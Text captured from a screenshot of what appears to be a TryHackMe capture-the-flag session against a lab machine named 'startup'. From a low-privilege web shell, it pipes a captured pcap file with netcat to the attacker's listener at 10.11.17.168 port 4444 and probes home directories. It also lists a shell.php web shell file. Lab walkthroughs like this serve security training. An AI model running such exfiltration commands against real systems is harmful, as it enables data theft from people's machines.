 Index of /files/ftp - Mozil...
*(Untitled)
/bin/bash
sus.pcap
Wireshark · Follow TCP ...
04:06 PM
/bin/bash
www-data@startup:/incidents$ ls
ls
suspicious.pcapng
www-data@startup:/incidents$ cp suspicious.pcapng /var/www/html/ftp
cp suspicious.pcapng /var/www/html/ftp
cp: cannot create regular file '/var/www/html/ftp': Permission denied
www-data@startup:/incidents$ which nc
which nc
/bin/nc
www-data@startup:/incidents$ nc 10.11.17.168 4444 < suspicious.pcapng
nc 10.11.17.168 4444 < suspicious.pcapng
www-data@startup:/incidents$ nc 10.11.17.168 4444 < suspicious.pcapng
nc 10.11.17.168 4444 < suspicious.pcapng
www-data@startup:/incidents$ cd /home
cd /home
www-data@startup:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root   root   4096 Nov 12 04:53 .
drwxr-xr-x 25 root   root   4096 Feb 18 20:49 ..
drwx------  4 lennie lennie 4096 Nov 12 04:53 lennie
www-data@startup:/home$ cd lennie
cd lennie
bash: cd: lennie: Permission denied
www-data@startup:/home$
/bin/bash 136x5
-rw-r--r--  1 elbee elbee  12104 Feb 18 15:50 scan
-rw-r--r--  1 elbee elbee   5494 Jan 25 12:55 shell.php
-rw-r--r--  1 elbee elbee  31224 Feb 18 16:03 sus.pcap
↪ elbee♔ (~/Documents/THM/startup) $> wireshark sus.pcap
/bin/bash 238x3
2021-02-18 15:46:06 WARNING: this configuration may cache passwords in memory -- use the auth-nocache option to prevent this
2021-02-18 15:46:06 Initialization Sequence Completed